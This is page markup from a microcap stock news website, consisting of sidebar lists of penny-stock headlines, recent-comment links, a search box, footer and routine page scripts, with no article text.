																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																								</div><!--mvp-widget-feat2-right-->
						</div><!--mvp-widget-feat2-main-->
					</div><!--mvp-widget-feat2-in-->
					<div class="mvp-widget-feat2-side left relative">
												<div class="mvp-widget-feat2-side-list left relative">
							<div class="mvp-feat1-list left relative">
																											<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																								</div><!--mvp-feat1-list-->
															<a href="">
								<div class="mvp-widget-feat2-side-more-but left relative">
									<span class="mvp-widget-feat2-side-more">More Entertainment</span><i class="fa fa-long-arrow-right" aria-hidden="true"></i>
								</div><!--mvp-widget-feat2-side-more-but-->
								</a>
													</div><!--mvp-widget-feat2-side-list-->
					</div><!--mvp-widget-feat2-side-->
				</div><!--mvp-widget-feat2-out-->
			</div><!--mvp-widget-feat2-wrap-->

		</div></div></section><section id="mvp_tabber_widget-9" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-14" class="mvp-side-widget widget_block widget_search"><form role="search" method="get" action="https://microcapdaily.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-15" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></li>
</ul></div></div></section><section id="block-16" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hball168.com/author/diego10/">Heidi</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89154">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://ballzaa.net/author/diego10/">https://ballzaa.net/</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89153">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-80620">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mobilelaunched.com/">bhabesh</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/junior-gold-miner-asia-broadband-aabb-enters-web3-space-by-launching-golden-baboons-mining-club-nft-project/#comment-79060">Junior Gold Miner Asia Broadband $AABB Enters Web3 Space by Launching Golden Baboons Mining Club NFT Project</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-78304">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li></ol></div></div></section><section id="mvp_ad_widget-8" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<img src="http://www.mvpthemes.com/zoxnews/wp-content/uploads/2017/07/zox300.png" />			</div><!--mvp-widget-ad-->
		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
